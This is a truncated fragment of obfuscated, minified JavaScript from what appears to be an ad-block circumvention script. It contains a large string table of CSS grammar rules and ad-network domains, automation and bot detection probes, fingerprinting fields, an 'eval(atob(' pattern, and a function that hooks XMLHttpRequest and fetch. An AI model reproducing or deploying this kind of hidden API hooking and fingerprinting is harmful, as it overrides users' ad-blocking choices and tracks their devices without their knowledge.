solid|space|<string>','osano.com','sequentum','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','presage.io','window.parent.document.domain;','flux-cdn.com','document.documentElement\x20is\x20undefined','request_id','deviceMemory','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','first','ZmthZA==','windowSize','sepia(\x20<number-percentage>\x20)','eatDelim','svmin','ads-refinery89.adhese.com','Bad\x20syntax','<\x27align-content\x27>\x20<\x27justify-content\x27>?','!boolean-group','data','[auto|<integer>]{1,3}','Brian\x20Paul','webgl','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','ocelot.studio','notificationPermissions\x20signal\x20unexpected\x20behaviour','domain\x20switched','<percentage>|<length>','getTime','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','lookupValue','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','<number-zero-one>','scale','floor','DONE','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','compareByOriginalPositionsNoSource','Failed\x20to\x20fetch','navigator','Document_getElementById','gpt-clickio','<complex-real-selector>#','navigator.permissions.query\x20is\x20not\x20a\x20function','data-owner','sources','admaru.net','Identifier\x20is\x20expected','as-tester-handler-added','property','atrules','[<length-percentage>|<number>|auto]{1,4}','__lastWatirAlert','doubleverify.com','<unknown>','tcString','instance','protocol','consumeUntilExclamationMarkOrSemicolon','Element_matches','Node_textContent','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','hotjar.com','AddMatchOnce','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<\x27margin-block-end\x27>','style','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<body','bounceexchange.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','none|zoom','`\x20for\x20','kobe-journal.com','lookupOffset','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','HTMLFormElement','parseString','UNKNOWN','HTMLSourceElement_srcset','scorecardresearch.com','rotateY(\x20[<angle>|<zero>]\x20)','admiral','MSG_SYN_URG','dable-tdn','doubleclick\x5c.net','leaderboard','gpt-publisher','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','stndz-','as_json_modifier','newcastleworld.com','border','rad','HTMLAnchorElement_ping','timesofindia.indiatimes.com','SupportsDeclaration','true','<line-width>||<line-style>||<color>','statusText','__prehooked','encodeUrl','<color>','indiatimes.com','ric','auto|<integer>','c.appier.net','aditude','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','nextUntil','parseCustomProperty','<integer>','bliink.io','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','getGPPData','srcset','permission','substr','applySourceMap','thebrighttag.com','<line-style>','thread-','normal|[<string>\x20<number>]#','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','{-token','Generator\x20is\x20already\x20executing.','MAIN','url(','\x20>\x20','window','toLog','addAtrule_','(-token','1rx.io','getItem','HTMLAnchorElement_hostname','horizontal|vertical|inline-axis|block-axis|inherit','jump-start|jump-end|jump-none|jump-both|start|end','nextCharCode','Number','none|in-flow|all','msie','MessageEvent_source','auto|<length>|<percentage>','\x22inventories\x22','192146AQklVQ','throwError','<display-outside>?&&[flow|flow-root]?&&list-item','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','MediaQuery','<shape>|auto','https://hb.minutemedia-prebid.com/hb-mm-multi','AttributeSelector','read','publift','description','<\x27left\x27>','auto|balance|stable|pretty','tb|rl|bt|lr','[auto|<length-percentage>]{1,2}','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','releaseEvents','decodeUrl','<\x27margin-right\x27>','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','TypeSelector','adcontainer','Generic','getCategoryExclusions','HTMLTemplateElement','auto|text|none|contain|all','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','intersectionRatio','bmxvYw==','wrap|none','Window_name','requestBids','auto|start|end|center|baseline|stretch','apply','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','hash','TBL','rotateX(\x20[<angle>|<zero>]\x20)','href','auto|never|always','process','Element_getElementsByClassName','sleipnir/','_serializeMappings','sync.search.spotxchange.com','dmtkcw==','onmousedown','<compositing-operator>#','stickyadstv.com','forEachToken','defineProperties','link[rel=\x22stylesheet\x22][href*=\x22','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','startColumn','done','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','pipeThrough','2149460sWiVtv','device-cmyk(\x20<number>#{4}\x20)','cmVzZXJ2ZWQy','features',',\x20width:\x20','headless_chrome','<\x27min-height\x27>','last_bfa_at','window.Notification\x20is\x20undefined','adroll.com','removeChild','RTCEncodedAudioFrame','<\x27margin-block-start\x27>','scaleX(\x20[<number>|<percentage>]\x20)','pubkey','mozInnerScreenX','setProperty','__hooked_preframe','show|hide','HTMLIFrameElement_name','Unexpected\x20end\x20of\x20input','documentFocus','hbwrapper.com','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','start|end|left|right|center|justify|match-parent','not_blocking_ads','eval(atob(\x27','pn.ybp.yahoo.com','none|discard-before||discard-after||discard-inner','data:text/html,','mismatchLength','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','repeat|no-repeat|space|round','HTMLLinkElement','otSDKStub','<div\x20class=\x22CAN_content\x22>','jizsl_','atan(\x20<calc-sum>\x20)','adthrive-','Destroying\x20blocked\x20slots\x20:\x20','<-ms-filter-function>+','butt|round|square','fundingchoicesmessages.google.com','getTargeting','toArray','display','data-freestar-ad','skipSC','import','ats-','none|left|right|both|inline-start|inline-end','as-click-message-handler-added','atmedia.hu','yahoo-mail-v1','block|inline|x|y','auto|none|<dashed-ident>|<scroll()>|<view()>','IFrame','adshield-native','notifications','succeedscene.com','electron','<box>#','Unknown\x20context\x20`','podname.com','<\x27margin-inline-start\x27>','ybar','prev_scp','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','loading','<line-width>','<declaration-value>','<counter-style>|<string>|none','clamp(\x20<calc-sum>#{3}\x20)','label','comma-token','row|row-reverse|column|column-reverse','max','<angle>','selenium-evaluate','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','reason','compareByGeneratedPositionsInflated','div[aria-label=\x22Ads\x22]','<\x27margin-inline\x27>','<wq-name>|<ns-prefix>?\x20\x27*\x27','consents','none|<length>','call','ReadableStream','Document_createElement','__lastWatirConfirm','/prebid.js','writable','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','internet_explorer','wpsstaticieplsg.b-cdn.net','opts','skimresources.com','userAgent','<media-query>#','ports','sourceMap','border-box|content-box|margin-box|padding-box','none|<track-list>|<auto-track-list>','adshield-loaded','XMLHttpRequest','[restore-rejections]\x20restoreDeferredRejections__nonadblock','protectedHeader','index','<absolute-size>|<relative-size>|<length-percentage>','reset','cssRules','/report','window.as_location','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','contains','keys','cookie','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','auto|bullets|numbers|words|spell-out|<counter-style-name>','[<line-names>|<name-repeat>]+','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','contentDocument','rfihub.com','remove','iterations','anonymous','Array','!term','<div\x20class=\x22','checkStructure','none|mandatory|proximity','Blocked\x20interstial\x20slot\x20define:','bricks-co.com','ad01','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','__isProxy','javascript:','https://consent.halifaxcourier.co.uk','HTMLSourceElement','replaceScriptElementAsync','<font-stretch-absolute>','.end','arguments','https://consent.northernirelandworld.com','application/json','cdn.flashtalking.com','option\x20expires\x20is\x20invalid','Invalid\x20protect\x20url:\x20','deg','as_window_id','[restore-rejections]\x20handleQueued\x20fetch','Wrong\x20node\x20type\x20`','<ident-token>|<function-token>\x20<any-value>?\x20)','https://content-loader.com','shouldRecover','__rgst_cb','HTMLAnchorElement_host','gpt-adpushup','/\x5cr\x5cn/g','wdioElectron','left|right|none|inline-start|inline-end','#adshield','pbxai.com','microad.jp','event','appendData','consentframework.com','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','prev_iu_szs','selectorList','symbol','<length>|auto','option\x20sameSite\x20is\x20invalid','protectUrlContext','allowRunInIframe','errArgs','trident','as_inventory_id','unit','isElementDisplayNoneImportant','_ads','fullscreen','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','applyRatio','esp.rtbhouse.com','static|relative|absolute|sticky|fixed|-webkit-sticky','Unknown\x20node\x20type:','requestIdleCallback','Class\x20extends\x20value\x20','auto|<string>','rawMessage','normal|break-word|anywhere','__gpp\x20not\x20found\x20within\x20timeout','DOMParser','start|end|center|justify|distribute','brightness(\x20<number-percentage>\x20)','action','cache_is_blocking_acceptable_ads','pghub.io','types','Document_write','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','kind','skipWs','colon-token','Active\x20auto\x20recovery:\x20index\x20','pbjs','upright|rotate-left|rotate-right','auto|fixed','positions','data-meta','for','number-token','dogdrip.net','content|<\x27width\x27>','reserved1Input','\x0a\x20\x20','outerHeight','\x22\x20as-key=\x22','getServices','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','inventoryId','hashchange','dimension-token','https://c.html-load.com','signalStatus','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','smartyads.com','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','ancestorOrigins','throw\x20new\x20Error();','$chrome_asyncScriptInfo','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','silent','display\x20none','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','unprotect','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','ins.adsbygoogle','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','adpushup','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','isNameCharCode','findWsEnd','as_adblock','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','//#\x20sourceURL=rtb_adm.js','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<combinator>?\x20<complex-selector>','[auto|alphabetic|hanging|ideographic]','uBO:','reduce',']\x20by\x20[','hooking\x20started\x20without\x20preframe\x20hooking','none|<transform-list>','ACK','Element_innerHTML','webDriver','MatchGraph','prependList','flashtalking.com','safari','left','[<layer-name>#|<layer-name>?]','<\x27margin-bottom\x27>','recovery_adm_gpt_request','Number\x20of\x20function\x20is\x20expected','[<page-selector>#]?','Expect\x20a\x20number','window.PluginArray\x20is\x20undefined','percentage-token','auto|<color>{2}','elem','scroll|fixed|local','reserved1','readyState','https://consent.manchesterworld.uk','adpushup.com','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','body','https://hbopenbid.pubmatic.com/translator','isElementDisplayNone','geniee','onClickAutoRecovery','domain\x20switch:\x20ignore','e-planning.net','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','v4ac1eiZr0','i|s','calledSelenium','8869476tVaRaZ','auto|none|text|all','<number>|<percentage>','normal|light|dark|<palette-identifier>','class\x20extends\x20self.XMLHttpRequest','endsWith','1.9.1','CDC','EventTarget','ar-v1','combinator','botKind','then','[name^=\x22google_ads_iframe\x22]','gumgum.com','urlParse','[contain|none|auto]{1,2}','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','blur','root|nearest|self','ats.rlcdn.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','adClosed','ApplePayError','https://ap.lijit.com/rtb/bid','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','\x20iterations','_set','gigacalculator.com','normal|<string>','top','adblock_circumvent_score','httponly','unrulymedia.com','ivt','_fa_','dable','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<easing-function>#','focus/','Identifier,\x20string\x20or\x20comma\x20is\x20expected','Blocked\x20prebid\x20request\x20for\x20','_ad','nn_','3lift.com','Window','decode','getFirstListNode','layer(\x20<layer-name>\x20)','Dimension','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','yieldlab.net','webcontentassessor.com','PerformanceEntry','Event_stopImmediatePropagation','optidigital.com','window.external.toString\x20is\x20not\x20a\x20function','always|auto|avoid','advertisement__label','Profile\x20is\x20null\x20or\x20undefined','sqrt(\x20<calc-sum>\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','mediaType','generate','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','generatedColumn','<time>#','defer','<forgiving-selector-list>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','getClickUrl','offsetAndType','window.top.apstag.runtime.callCqWrapper','split','bad-url-token','getElementById','<pseudo-element-selector>\x20<pseudo-class-selector>*','always|[anchors-valid||anchors-visible||no-overflow]','[<length>{2,3}&&<color>?]','json','stylesheet','snigel','img','matches','XMLHttpRequest_statusText','script-src','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','meta[name=\x22','Document_URL','when','http:','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','Unknown\x20node\x20type:\x20','[id^=\x22gpt_ad_\x22]','visible|hidden|collapse','blockIVT','_sorted','ups.analytics.yahoo.com','rightComparison','adma','`,\x20expected\x20`','auto|from-font|<length>|<percentage>','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','JSON','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','<repeat-style>#','<length-percentage>|min-content|max-content|auto','reserved2Input','slot','raptive','open-quote|close-quote|no-open-quote|no-close-quote','true|false','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','auto|never|always|<absolute-size>|<length>','cachedAt','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','DOMContentLoaded','<line-width>{1,4}','status','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','prebid','auto|smooth','[row|column]||dense','proper.io','is_limited_ads','getEntriesByType','/cgi-bin/PelicanC.dll','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','initMain','[[<integer>|infinite]{2}]#|auto','media','adblock_fingerprint','.get','[<length>|<percentage>|auto]{1,4}','<hex-color>|<absolute-color-function>|<named-color>|transparent','Css','INTERSTITIAL','removeEventListener','getElementsByTagName','pub_300x250','cdn.nidan.d2c.ne.jp','seedtag.com','auto|<integer>{1,3}','sn_ad_label_','<span\x20id=\x22banner-','cbidsp','is_admiral_active','Document_getElementsByClassName','x:\x20','windowExternal','api.reurl.co.kr','else','<image>|<color>','bidder','sectionChange','condition','idSubstrings','translateZ(\x20<length>\x20)','onWhiteSpace','<single-transition>#','adDiv','auto|wrap|nowrap','<custom-ident>','<svg-length>','rotate(\x20[<angle>|<zero>]\x20)','exclusionRules','<!--','opt/','intervalId','Element','Unknown\x20node\x20type\x20`','isPropagationStoppedImmediate','qrscanner.net','<declaration-value>?','mustIncludeStrings','normal|<percentage>','getId','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','History','Node','revert-layer','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','check','click','findAll','gpt-adsinteractive','domain','randomize','__fpjs_d_m','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','ads-','akamaized.net','blockAdUnitPath','serif|sans-serif|cursive|fantasy|monospace','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','releaseCursor','<\x27inline-size\x27>','[from-image||<resolution>]&&snap?','autobild.de','_top','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','pubstack','canvas','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','toPrimitive','Invalid\x20base64\x20digit:\x20','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','cqmax','CSSStyleSheet_insertRule','adUnitPath','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','/analytics?host=','noktacom.rtb.monetixads.com','w2g','__as_xhr_processed','port2','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','cqi','browserEngineKind','aditude.io','aweber.com','Vertical\x20line\x20is\x20expected','ep2.adtrafficquality.google','scroll-position|contents|<custom-ident>','requestAnimationFrame','video','writeln','<number-percentage>{1,4}\x20fill?','data-ignore','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','cancelAnimationFrame','setPrototypeOf','context','CSSStyleDeclaration_getPropertyValue','catch','<alpha-value>','insertAdjacentHTML','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty',':not(','auto||<ratio>','<\x27min-width\x27>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','boolean-expr','Percent\x20sign\x20is\x20expected','target=\x22_top\x22','HTMLElement_style','from|to|<percentage>|<timeline-range-name>\x20<percentage>','stats.wp.com','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','EOF-token','/negotiate/script-set-value','admanmedia.com','HTMLAnchorElement_target','slot_element_id','focus','HTMLScriptElement_attributionSrc','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','findDeclarationValueFragments','redirect.frontend.weborama.fr','__gads=ID=','validate','consumeUntilSemicolonIncluded','blocked','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','permissions','auto|from-font|[under||[left|right]]','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x